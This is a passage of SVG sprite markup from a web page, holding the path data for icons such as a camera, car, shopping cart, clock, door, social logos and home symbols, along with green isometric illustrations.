3.71 0 00-1.128 1.126l8.279 12.757V78.543a2.925 2.925 0 00-.699-2.186 1.287 1.287 0 00-1.692-.101zm23.427 11.562a2.263 2.263 0 01-.846 1.025.646.646 0 01-.835 0 1.494 1.494 0 01-.339-1.127V77.576a7.542 7.542 0 01-2.38 2.377l-4.76 2.75a2.571 2.571 0 01-3.383-.203 5.85 5.85 0 01-1.399-4.372v-9.184a3.511 3.511 0 01.338-1.488c.17-.418.46-.775.835-1.026a.642.642 0 01.846 0 1.444 1.444 0 01.35 1.127v9.15a2.942 2.942 0 00.699 2.187 1.287 1.287 0 001.681.101l4.76-2.75a4.441 4.441 0 001.68-2.039c.453-.93.692-1.951.7-2.986v-9.14a3.496 3.496 0 01.338-1.487 2.25 2.25 0 01.835-1.025.642.642 0 01.846 0 1.444 1.444 0 01.349 1.127V86.33a3.454 3.454 0 01-.315 1.488z" fill="#000"/></g><path class="ajdont-remove" d="M254.245 419.091a2.123 2.123 0 00-.388-1.102 2.135 2.135 0 00-.909-.735l-6.395-3.685 5.098-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.135 2.135 0 00-1.297-1.837l-11.877-6.851a7.13 7.13 0 00-6.351 0l-18.104 10.435-19.4-11.19a7.112 7.112 0 00-6.351 0l-14.81 8.542a2.155 2.155 0 00-1.297 1.825v14.999a2.139 2.139 0 001.286 1.826l6.395 3.684-5.177 3.054a2.15 2.15 0 00-1.286 1.826v14.999a2.142 2.142 0 001.297 1.825l11.878 6.852a7.07 7.07 0 006.339 0l18.228-10.514 19.401 11.19a7.135 7.135 0 006.35 0l14.81-8.542a2.159 2.159 0 001.275-1.78v-14.988s-.012-.034-.012-.056z" fill="#27AE60"/><path class="ajdont-remove" opacity=".1" d="M254.245 419.091a2.123 2.123 0 00-.388-1.102 2.135 2.135 0 00-.909-.735l-6.395-3.685 5.098-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.135 2.135 0 00-1.297-1.837l-11.877-6.851a7.13 7.13 0 00-6.351 0l-18.104 10.435-19.4-11.19a7.112 7.112 0 00-6.351 0l-14.81 8.542a2.155 2.155 0 00-1.297 1.825v14.999a2.139 2.139 0 001.286 1.826l6.395 3.684-5.177 3.054a2.15 2.15 0 00-1.286 1.826v14.999a2.142 2.142 0 001.297 1.825l11.878 6.852a7.07 7.07 0 006.339 0l18.228-10.514 19.401 11.19a7.135 7.135 0 006.35 0l14.81-8.542a2.159 2.159 0 001.275-1.78v-14.988s-.012-.034-.012-.056z" fill="#000"/><path class="ajdont-remove" opacity=".25" d="M230.695 414.425h17.325l-1.466-.845 5.098-2.941a2.155 2.155 0 001.297-1.826v-15.021a2.134 2.134 0 00-1.297-1.837l-2.921-1.69h-18.047l.011 24.16zm4.297 30.787a6.273 6.273 0 003.147-.743l14.81-8.542a2.147 2.147 0 001.275-1.781v-14.999a1.675 1.675 0 00-.26-.811h-18.972v26.876z" fill="#000"/><path class="ajdont-remove" opacity=".1" d="M174.758 392.913a2.155 2.155 0 00-1.297 1.825v14.999a2.135 2.135 0 001.286 1.826l6.395 3.685h17.585v-23.541h-21.882l-2.087 1.206z" fill="#000"/><path class="ajdont-remove" opacity=".25" d="M191.059 444.525a6.262 6.262 0 003.09-.733l18.228-10.514v-14.999h-21.318v26.246z" fill="#000"/><path class="ajdont-remove" d="M233.492 406.063l19.4 11.19a1.946 1.946 0 01.93 2.948 1.946 1.946 0 01-.93.714l-14.81 8.542a7.136 7.136 0 01-6.35 0l-19.401-11.19-18.228 10.514a7.074 7.074 0 01-6.339 0l-11.798-6.84a1.938 1.938 0 010-3.663l18.227-10.514-19.4-11.19a1.936 1.936 0 010-3.662l14.81-8.542a7.111 7.111 0 016.35 0l19.401 11.19 18.104-10.446a7.136 7.136 0 016.35 0l11.877 6.851a1.938 1.938 0 010 3.663l-18.193 10.435zm98.29-29.907l5.099-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.144 2.144 0 00-1.297-1.837l-11.878-6.851a7.136 7.136 0 00-6.35 0l-18.104 10.446-34.177 19.709-5.211 3.043a2.148 2.148 0 00-1.286 1.826v14.998a2.142 2.142 0 001.297 1.826l11.878 6.852a7.084 7.084 0 006.339 0l18.228-10.514 34.165-19.721z" fill="#27AE60"/><path class="ajdont-remove" opacity=".1" d="M331.782 376.156l5.099-2.941a2.155 2.155 0 001.297-1.826v-15.01a2.144 2.144 0 00-1.297-1.837l-11.878-6.851a7.136 7.136 0 00-6.35 0l-18.104 10.446-34.177 19.709-5.211 3.043a2.148 2.148 0 00-1.286 1.826v14.998a2.142 2.142 0 001.297 1.826l11.878 6.852a7.084 7.084 0 006.339 0l18.228-10.514 34.165-19.721z" fill="#000"/><path class="ajdont-remove" opacity=".25" d="M276.434 389.116v17.951a6.27 6.27 0 002.944-.699l18.227-10.514 34.178-19.709 5.098-2.941a2.155 2.155 0 001.297-1.826v-14.999a2.138 2.138 0 00-1.297-1.836l-5.482-3.167-54.965 37.74z" fill="#000"/><path class="ajdont-remove" d="M318.776 368.651l-21.172 12.238-18.228 10.514a7.075 7.075 0 01-6.339 0l-11.877-6.851a1.943 1.943 0 01-1.305-1.831 1.936 1.936 0 011.305-1.832l18.228-10.514 21.171-12.204 18.104-10.446a7.14 7.14 0 016.35 0l11.878 6.851a1.943 1.943 0 011.304 1.832 1.934 1.934 0 01-1.304 1.831l-18.115 10.412z" fill="#27AE60"/></g><defs><clipPath class="ajdont-remove" id="ajclip0"><path class="ajdont-remove" fill="#fff" d="M0 0h366v465H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 64 58" id="camera" xmlns="http://www.w3.org/2000/svg"><path d="M63.733 6.463a1.694 1.694 0 00-1.438-.794h-4.67l.997-2.134a2.479 2.479 0 00-.152-2.385A2.457 2.457 0 0056.385 0H2.47A2.479 2.479 0 000 2.482V13.54a2.48 2.48 0 002.25 2.47v7.54c0 2.217 1.796 4.021 4.004 4.021H17.58v1.57a3.449 3.449 0 003.438 3.452h.625v11.032h-10.73c-.476-2.812-2.918-4.96-5.85-4.96H1.27c-.7 0-1.271.573-1.271 1.277v16.78A1.276 1.276 0 001.27 58h3.791c2.933 0 5.375-2.148 5.852-4.959h11.666c4.652 0 8.438-3.801 8.438-8.474v-4.7a.94.94 0 00-.938-.941.94.94 0 00-.938.941v4.7c0 3.634-2.943 6.591-6.562 6.591h-11.58v-5.65h11.58a.94.94 0 00.938-.94V32.593h5.625v3.758c0 .52.42.942.937.942a.94.94 0 00.938-.942v-3.758h.625a3.449 3.449 0 003.437-3.452v-1.57h11.325a4.013 4.013 0 003.892-3.08h2.241a2.48 2.48 0 002.471-2.481v-.32h1.406a1.71 1.71 0 001.543-.984l5.88-12.6a1.71 1.71 0 00-.104-1.644zM5.06 56.117H1.875V40.55h3.186c2.24 0 4.063 1.83 4.063 4.08v7.407c0 2.25-1.823 4.08-4.063 4.08zM1.875 13.54V2.48c0-.33.267-.598.596-.598h53.914c.295 0 .45.194.503.278a.593.593 0 01.036.575l-5.161 11.059a.598.598 0 01-.54.344H39.14a.94.94 0 00-.938.942c0 .52.42.941.938.941h9.393v2.718H16.09a3.652 3.652 0 01-3.52-2.718h23.07a.94.94 0 00.938-.941.94.94 0 00-.938-.942H2.47a.598.598 0 01-.595-.598zm31.329 15.6c0 .866-.7 1.57-1.563 1.57H21.017a1.568 1.568 0 01-1.563-1.57v-1.569h13.75v1.57zm13.2-3.452H6.254a2.136 2.136 0 01-2.129-2.138v-7.529h6.529c.447 2.61 2.714 4.601 5.437 4.601h32.442v2.928a2.136 2.136 0 01-2.13 2.138zm6.133-3.08h-2.13v-6.587h.816c.747 0 1.447-.344 1.91-.91v6.899c0 .33-.267.598-.596.598zm3.769-2.8h-1.298v-8.53l1.739-3.726h5.279l-5.72 12.256z"/></symbol><symbol viewBox="0 0 40 26" id="car" xmlns="http://www.w3.org/2000/svg"><path d="M9.333 18c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4-1.794-4-4-4zm0 6.667A2.67 2.67 0 016.667 22a2.67 2.67 0 012.666-2.667A2.67 2.67 0 0112 22a2.67 2.67 0 01-2.667 2.667zM32 18c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4-1.794-4-4-4zm0 6.667A2.67 2.67 0 0129.333 22 2.67 2.67 0 0132 19.333 2.67 2.67 0 0134.667 22 2.67 2.67 0 0132 24.667z"/><path d="M39.894 14.306l-6-9.333a.667.667 0 00-.56-.306H26a.666.666 0 00-.667.666V22c0 .369.298.667.667.667h2.667v-1.334h-2V6h6.302l5.698 8.863v6.47h-3.334v1.334h4A.666.666 0 0040 22v-7.333a.665.665 0 00-.106-.361z"/><path d="M29.333 13.333V8.667h5.334V7.333h-6A.666.666 0 0028 8v6c0 .369.298.667.667.667h10v-1.334h-9.334zM26 0H.667A.667.667 0 000 .667V22c0 .369.299.667.667.667H6v-1.334H1.333v-20h24v20H12.667v1.334H26a.666.666 0 00.667-.667V.667A.666.666 0 0026 0z"/><path d="M4.667 18.667h-4V20h4v-1.333zm20.666 0H14V20h11.333v-1.333zm14 0h-2.666V20h2.666v-1.333zM26 2.667H2.667V4H26V2.667zM10 21.333H8.667v1.334H10v-1.334zm22.667 0h-1.334v1.334h1.334v-1.334z"/></symbol><symbol viewBox="0 0 18 18" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M17.297 2.813H4.218V.703A.703.703 0 003.515 0H.703a.703.703 0 100 1.406h2.11v10.266c0 .388.314.703.702.703h11.69a.703.703 0 00.681-.528l2.092-8.157a.703.703 0 00-.681-.877zm-2.637 8.156H4.218v-6.75H16.39l-1.73 6.75zM4.922 13.78c-1.164 0-2.11.946-2.11 2.11 0 1.163.946 2.109 2.11 2.109a2.111 2.111 0 002.109-2.11 2.111 2.111 0 00-2.11-2.109zm0 2.813a.704.704 0 11.001-1.408.704.704 0 01-.001 1.408zm7.491-2.813c-1.163 0-2.11.946-2.11 2.11 0 1.163.947 2.109 2.11 2.109 1.163 0 2.11-.946 2.11-2.11a2.112 2.112 0 00-2.11-2.109zm0 2.813a.704.704 0 11.002-1.408.704.704 0 01-.002 1.408z"/></symbol><symbol viewBox="0 0 15 11" id="check" xmlns="http://www.w3.org/2000/svg"><path d="M14.218 0L5.39 8.826.782 4.217 0 5l5.391 5.392L15 .782 14.218 0z"/></symbol><symbol viewBox="0 0 12 10" id="checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M1 3.8L4.75 8 11 1"/></symbol><symbol viewBox="0 0 2126 2090.2" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="circle-ok" xmlns="http://www.w3.org/2000/svg"><path d="M662.2 891.36l360.27 360 824.32-823.69a1024.585 1024.585 0 00-89.96-102.86C1572.5 140.47 1317.84 26.46 1036.54 26.46c-281.3 0-535.96 114.01-720.29 298.35C131.91 509.14 17.9 763.8 17.9 1045.1c0 281.3 114.01 535.96 298.35 720.29 184.33 184.34 438.99 298.35 720.29 298.35 281.3 0 535.96-114.01 720.29-298.35 184.34-184.33 298.35-438.99 298.35-720.29 0-222.57-71.39-428.44-192.5-596.02l-840.21 839.56L643.6 910.06l18.6-18.7zm1203.47-482.55l233.13-232.96 18.6 18.7-235.77 235.59c125.79 172.56 200.01 385.09 200.01 614.96 0 288.59-116.98 549.87-306.11 738.99-189.12 189.13-450.4 306.11-738.99 306.11-288.59 0-549.87-116.98-738.99-306.11C108.42 1594.97-8.56 1333.69-8.56 1045.1c0-288.59 116.98-549.87 306.11-738.99C486.67 116.98 747.95 0 1036.54 0c288.59 0 549.87 116.98 738.99 306.11 32.21 32.21 62.33 66.53 90.14 102.7z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 16 16" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M8 0a8 8 0 100 16A8 8 0 008 0zm3.458 9.521H8.067c-.012 0-.022-.002-.034-.003L8 9.521a.553.553 0 01-.553-.553V3.32a.553.553 0 011.106 0v5.095h2.905a.553.553 0 010 1.106z"/></symbol><symbol viewBox="0 0 30 30" id="close" xmlns="http://www.w3.org/2000/svg"><path d="M6.718 8.282l1.414-1.414 14.85 14.849-1.415 1.414z"/><path d="M8.132 23.131l-1.415-1.414 14.85-14.85 1.414 1.415z"/></symbol><symbol viewBox="0 0 10 10" id="close2" xmlns="http://www.w3.org/2000/svg"><path d="M8.998 1L1 9m.002-8L9 9"/></symbol><symbol viewBox="0 0 16 16" id="close3" xmlns="http://www.w3.org/2000/svg"><path d="M15.142 1l-7.07 7.071m0 0L1 15.142m7.071-7.07l7.071 7.07m-7.07-7.07L1 1"/></symbol><symbol viewBox="0 0 14 14" id="comments" xmlns="http://www.w3.org/2000/svg"><path d="M11.32.945H1.805C.81.945 0 1.755 0 2.75v5.823c0 .993.806 1.801 1.798 1.805v2.643l3.798-2.643h5.725c.995 0 1.804-.81 1.804-1.805V2.75c0-.995-.81-1.805-1.804-1.805zm1.036 7.628c0 .571-.464 1.036-1.035 1.036H5.355l-2.788 1.94v-1.94h-.763c-.57 0-1.035-.465-1.035-1.036V2.75c0-.571.465-1.036 1.035-1.036h9.517c.57 0 1.035.465 1.035 1.036v5.823z"/></symbol><symbol viewBox="0 0 50 64" id="cosmo" xmlns="http://www.w3.org/2000/svg"><path d="M3.669 14.933a3.204 3.204 0 00-3.2 3.2v8.534c0 1.764 1.436 3.2 3.2 3.2 1.764 0 3.2-1.436 3.2-3.2v-8.534c0-1.764-1.436-3.2-3.2-3.2zm1.067 11.734a1.067 1.067 0 01-2.134 0v-8.534a1.067 1.067 0 012.134 0v8.534zm41.6-11.734a3.204 3.204 0 00-3.2 3.2v8.534c0 1.764 1.435 3.2 3.2 3.2 1.764 0 3.2-1.436 3.2-3.2v-8.534c0-1.764-1.436-3.2-3.2-3.2zm1.066 11.734a1.067 1.067 0 01-2.133 0v-8.534a1.067 1.067 0 012.133 0v8.534z"/><path d="M46.397 15.932C43.56 6.552 34.763 0 25 0S6.441 6.551 3.606 15.932a1.066 1.066 0 102.043.616C8.214 8.062 16.17 2.133 25 2.133s16.787 5.929 19.353 14.415a1.067 1.067 0 002.043-.616zm-.061 11.801c-.59 0-1.067.477-1.067 1.067a5.34 5.34 0 01-5.334 5.333 1.066 1.066 0 100 2.134c4.118 0 7.467-3.35 7.467-7.467 0-.59-.478-1.067-1.066-1.067z"/><path d="M37.802 30.933h-6.4a3.204 3.204 0 00-3.2 3.2v2.134c0 1.764 1.436 3.2 3.2 3.2h6.4c1.764 0 3.2-1.436 3.2-3.2v-2.134c0-1.764-1.436-3.2-3.2-3.2zm1.066 5.334c0 .588-.477 1.066-1.066 1.066h-6.4a1.067 1.067 0 01-1.067-1.066v-2.134c0-.589.478-1.066 1.067-1.066h6.4c.589 0 1.066.477 1.066 1.066v2.134z"/><path d="M25.002 5.333C15.59 5.333 7.934 12.99 7.934 22.4s7.655 17.067 17.067 17.067c1.74 0 3.464-.264 5.123-.784a1.069 1.069 0 00.482-1.722 1.05 1.05 0 01-.272-.694v-2.134c0-.589.478-1.066 1.067-1.066h6.377c.336 0 .652-.157.853-.425 2.248-2.988 3.436-6.529 3.436-10.242 0-9.41-7.655-17.067-17.066-17.067zm12.234 25.6h-5.834a3.204 3.204 0 00-3.2 3.2v2.134c0 .238.027.473.08.703a14.92 14.92 0 01-3.28.363c-8.235 0-14.934-6.698-14.934-14.933S16.767 7.467 25.002 7.467c8.234 0 14.933 6.698 14.933 14.933a14.77 14.77 0 01-2.699 8.533zM36.082 41.6H13.92c-6.829 0-12.385 5.556-12.385 12.385v8.948c0 .59.478 1.067 1.067 1.067h44.8c.588 0 1.066-.477 1.066-1.067v-8.948c0-6.829-5.556-12.385-12.386-12.385zm10.253 20.267H3.668v-7.882c0-5.652 4.6-10.252 10.252-10.252h22.163c5.653 0 10.252 4.599 10.252 10.252v7.882z"/><path d="M11.136 54.4c-.59 0-1.067.477-1.067 1.067v7.466a1.066 1.066 0 102.133 0v-7.466c0-.59-.478-1.067-1.066-1.067zm28.799 0c-.589 0-1.066.477-1.066 1.067v7.466a1.066 1.066 0 102.133 0v-7.466c0-.59-.478-1.067-1.067-1.067z"/></symbol><symbol viewBox="0 0 13.941 13.94" id="delete" xmlns="http://www.w3.org/2000/svg"><path d="M.001 1.212L1.213 0l12.728 12.728-1.212 1.212z"/><path d="M1.212 13.94L0 12.728 12.728 0l1.212 1.212z"/></symbol><symbol viewBox="0 0 22 26" id="doc" xmlns="http://www.w3.org/2000/svg"><path d="M14.393.496v6.286h6.285L14.393.496z"/><path d="M13.542 8.478a.848.848 0 01-.848-.848V0H1.672a.848.848 0 00-.848.848v24.304c0 .468.38.848.848.848h18.652c.468 0 .848-.38.848-.848V8.478h-7.63zm-1.696 12.435H5.063a.848.848 0 010-1.696h6.783a.848.848 0 010 1.696zm5.087-3.391H5.063a.848.848 0 010-1.696h11.87a.848.848 0 010 1.696zm0-3.392H5.063a.848.848 0 010-1.695h11.87a.848.848 0 010 1.695z"/></symbol><symbol viewBox="0 0 27 33" id="docs" xmlns="http://www.w3.org/2000/svg"><path d="M17.805.633V8.61h7.978L17.805.633z"/><path d="M16.727 10.76a1.076 1.076 0 01-1.076-1.075V0H1.662C1.068 0 .586.482.586 1.076v30.848c0 .594.482 1.076 1.076 1.076h23.674c.594 0 1.076-.482 1.076-1.076V10.761h-9.685zm-2.152 15.784H5.966a1.076 1.076 0 010-2.153h8.609a1.076 1.076 0 010 2.153zm6.457-4.305H5.966a1.076 1.076 0 010-2.152h15.066a1.076 1.076 0 010 2.152zm0-4.304H5.966a1.076 1.076 0 010-2.152h15.066a1.076 1.076 0 010 2.152z"/></symbol><symbol viewBox="0 0 32 32" id="document" xmlns="http://www.w3.org/2000/svg"><path d="M19.5 3H9.003A2.005 2.005 0 007 5.007v22.986A2 2 0 008.997 30h15.006A1.999 1.999 0 0026 28.01V10l-6-7h-.5zM19 4H8.996C8.446 4 8 4.455 8 4.995v23.01c0 .55.455.995 1 .995h15c.552 0 1-.445 1-.993V11h-4.002A1.995 1.995 0 0119 8.994V4zm1 .5v4.491c0 .557.45 1.009.997 1.009H24.7L20 4.5zM10 10v1h7v-1h-7zm0-3v1h7V7h-7zm0 6v1h13v-1H10zm0 3v1h13v-1H10zm0 3v1h13v-1H10zm0 3v1h13v-1H10zm0 3v1h13v-1H10z" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 13500 12460.14" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="door" xmlns="http://www.w3.org/2000/svg"><path d="M5242.69 6029.08h346.9c-10.03-49.14-34.48-93.16-68.7-127.38-45.31-45.46-108.2-73.57-177.67-73.57h-301.48c-69.39-.04-132.32 28.07-177.7 73.41-43.11 43.18-70.75 102.05-73.49 167.11v10.67c0 69.43 28.1 132.32 73.45 177.7 45.54 45.46 108.47 73.72 177.74 73.72l301.48-.04c69.24 0 132.13-28.26 177.63-73.76 34.26-34.11 58.64-78.16 68.59-127.46h-346.75c-13.98-.08-26.55-5.7-35.51-14.66-3.08-3.08-5.73-6.57-7.94-10.37h-6.8l.04-25.14c.11-13.86 5.73-26.4 14.74-35.4 9.19-9.19 21.76-14.85 35.47-14.85zm6825.39-337.37l1399.18 1356.57-34.94 35.93 34.94 35.93-1399.18 1356.53-69.88-71.86 1310.31-1270.36H9513.39v4823.29h904.35v502.42H2981.76v-502.42h904.39V7134.45h-703.41v-100.49h703.41V-.08h5627.23v7034.04h3795.12l-1310.31-1270.4 69.88-71.86zM9412.9 7134.45h-301.48v4521.85H4288.09V7134.45h-301.44v4823.29h5426.24V7134.45zm-401.97 0H4388.59v4421.36h4622.34V7134.45zm-5024.27-100.49h301.44V401.85h4823.33v6632.11h301.48V100.41H3986.67v6933.55zm401.93 0h4622.34V502.34H4388.59v6531.62zm-2311.17 0h552.67v100.49h-552.67v-100.49zm-1055.13 100.49H-32.8v-100.49h1055.09v100.49zm2059.98 5225.22h7234.99v-301.44H3082.27v301.44zm2608.93-6330.6h455.9c13.9 0 26.47 5.66 35.55 14.74 9.08 9.11 14.74 21.69 14.74 35.51v25.14h-6.76c-2.2 3.8-4.9 7.29-7.98 10.37-9.04 9-21.69 14.58-35.32 14.62l-452.37.04v.08h-3.61c-11.05 76.83-47.06 145.8-99.58 198.29-63.39 63.61-151.38 102.92-248.46 102.96l-301.55.04c-97-.04-184.92-39.38-248.46-102.88-52.6-52.64-88.6-121.53-99.66-198.4h-3.42l-.15-50.25c.19-97.04 39.54-184.96 103.04-248.5 63.84-63.8 151.76-103.23 248.69-103.19h301.4c97 0 184.88 39.42 248.53 103.04 52.52 52.37 88.45 121.38 99.47 198.4zm455.9 50.28h-452.33 452.33zm-552.67 0h-351.65 351.65z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 23 23" id="edit" xmlns="http://www.w3.org/2000/svg"><path d="M8.096 20.123l-5.218-5.217L15.498 2.29l5.218 5.216-12.62 12.618zM2.39 15.825l4.786 4.786L0 23l2.39-7.175zm19.93-9.917l-.905.905-5.225-5.224.905-.905a2.334 2.334 0 013.302 0l1.923 1.923a2.346 2.346 0 010 3.3z"/></symbol><symbol viewBox="0 0 9 11" id="ellipse" xmlns="http://www.w3.org/2000/svg"><path d="M9 4.4C9 6.83 4.5 11 4.5 11S0 6.83 0 4.4C0 1.97 2.015 0 4.5 0S9 1.97 9 4.4z"/></symbol><symbol viewBox="0 0 25 13" id="eye" xmlns="http://www.w3.org/2000/svg"><path d="M24.813 6.018C24.59 5.773 19.223 0 12.5 0 5.777 0 .41 5.773.187 6.018a.715.715 0 000 .964C.41 7.227 5.777 13 12.5 13c6.723 0 12.09-5.773 12.313-6.018a.715.715 0 000-.964zM12.5 11.556c-2.827 0-5.127-2.269-5.127-5.056s2.3-5.056 5.127-5.056 5.127 2.269 5.127 5.056-2.3 5.056-5.127 5.056z"/><path d="M13.395 5.056c0-.727.365-1.366.922-1.76a3.655 3.655 0 00-1.655-.407C10.642 2.889 9 4.509 9 6.5s1.643 3.611 3.662 3.611a3.646 3.646 0 003.6-3.002c-1.475.468-2.867-.632-2.867-2.053z"/></symbol><symbol viewBox="0 0 26 26" id="facebook" xmlns="http://www.w3.org/2000/svg"><path d="M22.102.532H4.149a3.724 3.724 0 00-3.72 3.72v17.952c0 2.05 1.67 3.72 3.72 3.72h7.488v-8.977H8.662v-4.463h2.975V9.459a4.468 4.468 0 014.464-4.463h4.513v4.463H16.1v3.025h4.513l-.744 4.463H16.1v8.977h6.002c2.05 0 3.719-1.67 3.719-3.72V4.252a3.724 3.724 0 00-3.72-3.72z"/></symbol><symbol viewBox="0 0 15 15" id="fb" xmlns="http://www.w3.org/2000/svg"><path d="M12.803 0H2.197A2.2 2.2 0 000 2.197v10.606A2.2 2.2 0 002.197 15h4.424V9.697H4.863V7.061h1.758V5.273a2.64 2.64 0 012.637-2.636h2.666v2.636H9.258v1.788h2.666l-.44 2.636H9.258V15h3.545A2.2 2.2 0 0015 12.803V2.197A2.2 2.2 0 0012.803 0z"/></symbol><symbol viewBox="0 0 16 10" id="filterSorting" xmlns="http://www.w3.org/2000/svg"><path d="M1 1h14M5 5h10m-5 4h5"/></symbol><symbol viewBox="0 0 21 21" id="google" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 8.4v4.2h5.94a6.312 6.312 0 01-5.94 4.2 6.308 6.308 0 01-6.3-6.3c0-3.473 2.827-6.3 6.3-6.3 1.506 0 2.955.54 4.08 1.52l2.76-3.166A10.406 10.406 0 0010.5 0C4.71 0 0 4.71 0 10.5S4.71 21 10.5 21 21 16.29 21 10.5V8.4H10.5z"/></symbol><symbol viewBox="0 0 90 58" id="hands" xmlns="http://www.w3.org/2000/svg"><path d="M60.662 11.35L37.9 3.59a8.91 8.91 0 00-6.635.401l-1.143.547a6.513 6.513 0 01-4.994.273l-1.954-.692a2.028 2.028 0 00-.277-.146L11.25.057a1.138 1.138 0 00-.848.055c-.258.127-.46.346-.552.619L.062 28.947c-.203.564.11 1.184.682 1.384l11.666 3.953c.13.054.24.072.369.072a1.087 1.087 0 001.032-.728L23.23 6.487l1.18.419a8.839 8.839 0 006.709-.383l1.142-.546a6.546 6.546 0 014.94-.31l21.914 7.469c-.166.947-.627 2.513-1.825 3.333-1.069.729-2.617.765-4.57.091l-9.566-3.224a1.15 1.15 0 00-.885.073c-.276.146-.46.4-.553.692-.018.055-1.438 5.228-5.86 7.56-2.802 1.493-6.267 1.548-10.304.181-.57-.2-1.198.11-1.4.675-.203.564.11 1.184.682 1.384 2.156.729 4.202 1.093 6.1 1.093 2.175 0 4.166-.474 5.972-1.44 3.944-2.094 5.842-5.92 6.561-7.814l8.496 2.878c2.673.911 4.866.784 6.562-.364 2.727-1.858 2.856-5.683 2.875-5.847a1.084 1.084 0 00-.737-1.056zM12.097 31.861l-9.584-3.242 9.068-26.14 9.326 3.152.221.11.037.017-9.068 26.103z"/><path d="M89.893 27.508L76.586.785a1.087 1.087 0 00-.627-.547 1.138 1.138 0 00-.848.055L64.035 5.649a1.09 1.09 0 00-.516 1.457l12.9 26.048-4.33 3.916a51.863 51.863 0 01-12.294 8.288L38.582 55.614a2.408 2.408 0 01-1.88.11 2.493 2.493 0 01-1.42-1.24 2.329 2.329 0 01-.11-1.858 2.483 2.483 0 011.254-1.402l11.85-5.738a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.474-.51l-17.435 8.434c-1.217.582-2.71.09-3.3-1.112a2.44 2.44 0 011.125-3.26l17.03-8.234a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.475-.51l-12.606 6.102-6.506 3.133c-1.217.583-2.71.091-3.3-1.11a2.435 2.435 0 011.125-3.261l2.101-1.02 15.242-7.378a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.474-.51l-15.242 7.377a2.408 2.408 0 01-1.88.11 2.494 2.494 0 01-1.42-1.239 2.329 2.329 0 01-.11-1.858 2.483 2.483 0 011.253-1.402l8.091-3.917a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.474-.51l-8.091 3.916a4.65 4.65 0 00-2.378 2.66 4.533 4.533 0 00.221 3.534 4.573 4.573 0 001.973 2.021c-1.401 1.367-1.825 3.498-.922 5.32.811 1.639 2.47 2.586 4.202 2.586.203 0 .406-.018.608-.037a4.637 4.637 0 00.406 2.787c.81 1.64 2.47 2.587 4.202 2.587.682 0 1.382-.146 2.046-.474l2.009-.983a4.365 4.365 0 00.46 2.495 4.669 4.669 0 002.691 2.35 4.899 4.899 0 001.53.255c.7 0 1.4-.164 2.046-.474l21.214-10.255a53.885 53.885 0 0012.809-8.652l4.81-4.372 10.93-5.282c.553-.273.774-.911.516-1.457zM78.28 31.951L65.988 7.124l9.105-4.39 12.275 24.828-9.087 4.39z"/></symbol><symbol viewBox="0 0 18 18" id="home" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bjclip0)" fill-opacity=".55"><path d="M17.809 7.315L9.276 1.068a.468.468 0 00-.552 0L.19 7.315a.468.468 0 10.553.755L9 2.025l8.256 6.045a.465.465 0 00.654-.101.468.468 0 00-.101-.654z"/><path d="M15.55 8.175a.468.468 0 00-.468.468v7.444H11.34v-4.063a2.341 2.341 0 00-2.338-2.339 2.341 2.341 0 00-2.339 2.339v4.063H2.922V8.643a.468.468 0 00-.936 0v7.912c0 .258.21.468.468.468h4.677a.467.467 0 00.467-.468v-4.531a1.405 1.405 0 012.806 0v4.531c0 .014.002.025.003.036.018.241.22.432.466.432h4.676c.259 0 .468-.21.468-.468V8.643a.468.468 0 00-.468-.468z"/></g><defs><clipPath id="bjclip0"/></defs></symbol><symbol viewBox="0 0 37 34" id="home2" xmlns="http://www.w3.org/2000/svg"><path d="M30.785 34H6.215c-1.833 0-3.324-1.462-3.324-3.259V13.597c0-.626.517-1.133 1.156-1.133.638 0 1.156.507 1.156 1.133v17.144c0 .547.454.992 1.012.992h24.57c.558 0 1.012-.445 1.012-.992V13.597c0-.626.518-1.133 1.156-1.133.639 0 1.156.507 1.156 1.133v17.144c0 1.797-1.49 3.259-3.324 3.259z"/><path d="M35.844 17.564c-.296 0-.592-.11-.818-.332L20.646 3.136a3.082 3.082 0 00-4.292 0L1.974 17.232a1.173 1.173 0 01-1.635 0 1.118 1.118 0 010-1.603l14.38-14.096c2.085-2.044 5.477-2.044 7.562 0l14.38 14.096c.452.443.452 1.16 0 1.603a1.164 1.164 0 01-.817.332zM23.125 34h-9.25a1.145 1.145 0 01-1.156-1.133v-10.06c0-1.952 1.62-3.541 3.613-3.541h4.336c1.992 0 3.613 1.589 3.613 3.542v10.059c0 .626-.517 1.133-1.156 1.133zm-8.094-2.267h6.938v-8.925c0-.703-.584-1.276-1.301-1.276h-4.336c-.717 0-1.3.573-1.3 1.276v8.925z"/></symbol><symbol class="bldont-remove" fill="none" viewBox="0 0 514 417" id="homeIllustration" xmlns="http://www.w3.org/2000/svg"><path class="bldont-remove" opacity=".5" d="M437.018 160.079c99.976 58.773 99.976 154.069 0 212.842-99.977 58.772-262.059 58.772-362.036 0-99.976-58.773-99.976-154.069 0-212.842 99.977-58.772 261.996-58.772 362.036 0z" fill="#EBEBEB"/><g class="bldont-remove" clip-path="url(#blclip0)"><path class="bldont-remove" d="M468.308 264.221l-77.301 44.627-3.391 1.961-.335.195-37.113 21.425v.011h-.011l-3.39 1.95h-.011l-38.228 22.086-3.402 1.95-38.217 22.075-3.401 1.961-7.854 4.527-3.39-1.949L43 264.221l41.684-24.057 135.255-78.098 35.715-20.613 212.654 122.768z" fill="#27AE60"/><path class="bldont-remove" d="M387.618 310.809l-37.232 21.761-.39-.239-3.239-1.863-30.028-17.341-3.217-1.842-23.442-13.54 